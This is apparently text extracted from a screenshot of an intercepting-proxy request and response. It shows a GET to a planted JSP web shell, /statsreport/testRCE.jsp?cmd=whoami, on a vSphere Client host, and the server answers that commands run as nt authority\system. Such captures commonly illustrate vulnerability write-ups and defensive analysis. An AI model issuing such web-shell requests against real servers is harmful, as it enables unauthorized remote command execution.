 Request
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=400F7446D6D92771CACAB1B754632964; Path=/statsreport; Secure; H
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Fri, 19 Feb 2021 16:24:43 GMT
7 Connection: close
8
9
10
11 Command: whoami
12 <BR>
13 nt authority\system
14